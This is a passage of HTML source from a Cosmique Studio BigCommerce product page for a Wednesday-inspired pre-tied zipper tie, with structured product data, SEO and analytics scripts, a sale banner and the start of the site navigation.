<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/find-your-style/","name":"AESTHETICS" },{"@type":"ListItem","position":2,"item":"https://cosmiquestudio.com/sub-culture/","name":"SUB-CULTURE AESTHETICS" },{"@type":"ListItem","position":3,"item":"https://cosmiquestudio.com/wednesday-clothes/","name":"WEDNESDAY" },{"@type":"ListItem","position":4,"name":"Preppy Pre-Tied Zipper Tie\r" }] },"@id":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/#WebPage","url":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/","name":"Preppy Pre-Tied Zipper Tie\r","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1" },"@type":"ItemPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-20T05:13:42+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/","#Offer",'',null,[])});var wsa_removeMicrodata=true;var wsa_removeRemoveDynamicJsonLd=true;var wsa_productUrl="https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/";var wsa_productId="3031";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;};"use strict";webSiteAdvantage.stampedFix=function(e){wsa_tryCatch("stamped",(function(){function processWidget(){wsa_tryCatch("stamped processWidget",(function(){var t="0",r=e.querySelector('.stamped-container meta[itemprop="reviewCount"]');r&&(t=r.getAttribute("content"));var a="0",i=e.querySelector('.stamped-container meta[itemprop="ratingValue"]');if(i&&(a=i.getAttribute("content")),(a=parseFloat(a))>0){var n={"@context":"https://schema.org","@id":window.wsa_productUrl+"#Product"+window.wsa_jsonLdIdPostfix};switch(n.aggregateRating={"@type":"AggregateRating",ratingValue:a},window.wsa_productReviewCounts){case"reviewCount":n.aggregateRating.reviewCount=t;break;case"ratingCount":n.aggregateRating.ratingCount=t;break;default:n.aggregateRating.reviewCount=t,n.aggregateRating.ratingCount=t}var o=e.querySelectorAll(".stamped-container .stamped-review");if(o.length>0){n.review=[];for(var s=0;s<o.length;s++){var d=o[s],g=d.getAttribute("data-rating");g||(g=d.querySelectorAll(".stamped-fa-star").length);var c="Anonymous",u=d.querySelector(".author");if(u&&u.textContent&&(c=u.textContent.trim().substring(0,99)),g){var p={"@type":"Review",author:{"@type":"Person",name:c},reviewRating:{"@type":"Rating",ratingValue:g}},m=d.querySelector(".stamped-review-header-title");m&&m.textContent&&(p.name=m.textContent);var v=d.querySelector(".stamped-review-content-body");v&&v.textContent&&(p.reviewBody=v.textContent),n.review.push(p);var w=d.querySelector(".created");if(w){var l=w.textContent.replace(/\//g,"-").trim();l.match("^[0-9]{4}-[0-9]{2}-[0-9]{2}$")&&(p.datePublished=l)}}}}if(!webSiteAdvantage.excludeProduct&&a>=window.wsa_productReviewMinAggregateRating){var y=e.createElement("script");y.type="application/ld+json",y.setAttribute("id","wsa-rich-snippets-jsonld-stampedio-product"+wsa_jsonLdIdPostfix.toLowerCase()),y.innerHTML=JSON.stringify(n),e.getElementsByTagName("head")[0].appendChild(y)}}if(wsa_removeMicrodata)for(var f=e.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),C=0;C<f.length;++C){var h=f[C];h.removeAttribute("itemprop"),h.removeAttribute("itemscope"),h.removeAttribute("itemtype"),h.removeAttribute("itemid"),h.removeAttribute("itemref")}}))}e.querySelector('.stamped-container meta[itemprop="reviewCount"]')?processWidget():e.addEventListener&&e.addEventListener("stamped:reviews:loaded",(function(e){processWidget()}))}))},window.addEventListener("load",(function(){webSiteAdvantage.stampedFix(document)}));webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script >
<meta property="og:availability" content="instock">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="29.9">
<meta property="product:price:currency" content="USD">
<meta property="product:retailer_item_id" content="3031">
<meta property="product:item_group_id" content="3031"><meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product">{"@context":"https://schema.org","@type":"Product","@id":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/#Product","url":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/","mainEntityOfPage":{"@id":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/#WebPage"},"name":"Preppy Pre-Tied Zipper Tie\r","image":["https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30572/preppy-pre-tied-zipper-tie_10__39627.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30578/preppy-pre-tied-zipper-tie_1__31498.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30575/preppy-pre-tied-zipper-tie_2__15503.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30576/preppy-pre-tied-zipper-tie_4__83863.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30577/preppy-pre-tied-zipper-tie_9__43027.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30579/preppy-pre-tied-zipper-tie_5__45027.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30574/preppy-pre-tied-zipper-tie_6__87502.1670847337.jpg?c=1","https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/3031/30571/preppy-pre-tied-zipper-tie_8__62744.1670847337.jpg?c=1"],"additionalProperty":[{"@type":"PropertyValue","propertyID":"item_group_id","value":"3031"}],"inProductGroupWithID":"3031","category":["NEW IN","WOMEN","ACCESSORIES","AESTHETICS/MAIN AESTHETICS/AESTHETIC CLOTHES","AESTHETICS/SUB-CULTURE AESTHETICS/WEDNESDAY"],"brand":{"@type":"Brand","@id":"https://cosmiquestudio.com/#DefaultBrand","url":"https://cosmiquestudio.com","name":"Cosmique Studio"},"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"offers":[{"@type":"Offer","@id":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/#Offer","url":"https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/","offeredBy":{"@id":"https://cosmiquestudio.com/#Business"},"price":29.90,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","name":"price  with tax, unit price 29.9, min quantity 1  ","priceCurrency":"USD","price":29.90,"valueAddedTaxIncluded":"True"}],"availability":"InStock","itemCondition":"NewCondition"}],"description":"The Preppy Pre-tied Zipper Tie is a stylish and convenient accessory that is perfect for any fashion-conscious individual. Inspired by Wednesday Addams' iconic style from the Netflix series, this unisex tie features a zipper decoration that adds a touch of edginess to any outfit. Easy to wear and adjust, this pre-tied tie takes the hassle out of dressing up. The tie is a must-have addition to your wardrobe for a formal look or everyday style.\n\nMaterial: Polyester\nDesign:&nbsp;Pre-tied\nDecoration: Zipper\nStyle: Aesthetic, Wednesday Outfits\n\n\n\n\nOne Size (cm)\n40x7\n\n\n\n\n\n\nOne Size (inch)\n15.75x2.76"}</script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-20T05:13:41.78268300Z","visit_id":"564b3da6-08ce-48da-9e94-0b18e09354d4","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-product theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/22/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
